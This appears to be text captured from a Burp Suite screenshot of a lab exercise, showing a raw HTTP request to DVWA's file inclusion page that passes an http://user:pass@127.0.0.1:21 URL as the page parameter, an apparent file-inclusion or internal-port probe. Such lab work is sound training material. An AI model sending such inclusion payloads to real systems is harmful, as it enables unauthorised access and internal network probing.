 Go Cancel < | ▾ > | ▾
Request
Response
Raw Params Headers Hex Hackvertor
Raw Headers Hex HTML Render
GET /DVWA/vulnerabilities/fi/?page=http://test:pwd@127.0.0.1:21/a HTTP/1.1
Host: 192.168.139.195:800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.139.195:800/DVWA/index.php
Cookie: security=low; PHPSESSID=ai0biib0hiofat8tuqofv5qsls
Upgrade-Insecure-Requests: 1